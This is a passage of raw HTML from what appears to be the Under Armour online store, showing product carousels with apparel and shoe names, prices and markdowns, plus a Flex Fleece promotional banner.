data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/womens/new-arrivals/"><span>Shop Women</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/mens/new-arrivals/"><span>Shop Men</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html?dwvar_6003993_color=587"><img alt="UA Meridian" title="UA Meridian" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html?dwvar_6003993_color=587">UA Meridian</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$69.97 - $75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $69.97 - $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html?dwvar_6012945_color=110"><img alt="HeatGear® Printed" title="HeatGear® Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html?dwvar_6012945_color=110">HeatGear® Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Crop Mock Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$45</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $45</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html?dwvar_1383603_color=110"><img alt="UA Meridian Printed" title="UA Meridian Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html?dwvar_1383603_color=110">UA Meridian Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$67.97 - $80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $67.97 - $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html?dwvar_6007640_color=478"><img alt="UA Halo Trainer" title="UA Halo Trainer" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html?dwvar_6007640_color=478">UA Halo Trainer</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$150</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $150</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html?dwvar_6012947_color=110"><img alt="UA Icon Fleece Printed" title="UA Icon Fleece Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html?dwvar_6012947_color=110">UA Icon Fleece Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Hoodie</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html?dwvar_1383355_color=477"><img alt="UA Icon Mesh" title="UA Icon Mesh" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html?dwvar_1383355_color=477">UA Icon Mesh</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 5&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/training/ua_reign_6_mens_training_shoes/3027341.html?dwvar_3027341_color=477"><img alt="UA Reign 6" title="UA Reign 6" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_reign_6_mens_training_shoes/3027341.html?dwvar_3027341_color=477">UA Reign 6</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$120.97 - $130</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $120.97 - $130</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/collections-essentials/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_Q1_Content_FlexFleece_M_Site_3_1" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_FlexFleece_M_Site_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/collections-essentials/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_Q1_Content_FlexFleece_M_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_FlexFleece_M_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">FLEX YOUR COMFORT. EVERYWHERE.</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Meet UA Flex Fleece: ultra-soft, lightweight, and quick-drying gear designed for all-day wear. From workouts to weekends, this is your go-to for effortless comfort and perfect fit.</p><p class=""> </p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/collections-essentials/mens/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Just Marked Down slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Just Marked Down</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html?dwvar_1377374_color=001"><img alt="UA Matchplay" title="UA Matchplay" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html?dwvar_1377374_color=001">UA Matchplay</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Polo</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$49.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $55, Sale price: $49.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html?dwvar_1386497_color=011"><img alt="UA Icon Fleece" title="UA Icon Fleece" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html?dwvar_1386497_color=011">UA Icon Fleece</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Wide Leg Pants</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$54.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $60, Sale price: $54.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html?dwvar_1373880_color=279"><img alt="UA Icon Fleece" title="UA Icon Fleece" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html?dwvar_1373880_color=279">UA Icon Fleece</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Hoodie</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$54.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $60, Sale price: $54.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html?dwvar_1368700_color=410"><img alt="ColdGear®" title="ColdGear®" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html?dwvar_1368700_color=410">ColdGear®</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$49.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $55, Sale price: $49.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Just Dropped, Only At UA slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Just Dropped, Only At UA</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2m6at9mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2m6at9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2m6at9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_2m6at9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
